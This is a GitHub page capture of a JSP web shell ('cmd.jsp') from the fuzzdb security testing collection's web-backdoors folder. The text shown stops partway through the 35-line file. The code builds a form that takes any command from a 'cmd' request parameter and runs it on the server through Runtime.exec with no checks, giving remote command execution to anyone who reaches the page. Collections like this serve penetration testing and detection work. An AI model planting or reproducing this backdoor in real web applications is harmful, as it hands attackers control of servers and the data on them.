 master fuzzdb / web-backdoors / jsp / cmd.jsp Go to file ...
unix23 webshells Latest commit ade73ec on 22 Apr 2010 History
0 contributors
Executable File 35 lines (33 sloc) 864 Bytes Raw Blame
1 <%@ page import="java.util.*,java.io.*"%>
2 <%
3 //
4 // JSP_KIT
5 //
6 // cmd.jsp = Command Execution (unix)
7 //
8 // by: Unknown
9 // modified: 27/06/2003
10 //
11 %>
12 <HTML><BODY>
13 <FORM METHOD="GET" NAME="myform" ACTION="">
14 <INPUT TYPE="text" NAME="cmd">
15 <INPUT TYPE="submit" VALUE="Send">
16 </FORM>
17 <pre>
18 <%
19 if (request.getParameter("cmd") != null) {
20 out.println("Command: " + request.getParameter("cmd") + "<BR>");
21 Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
22 OutputStream os = p.getOutputStream();
23 InputStream in = p.getInputStream();
24 DataInputStream dis = new DataInputStream(in);
25 String disr = dis.readLine();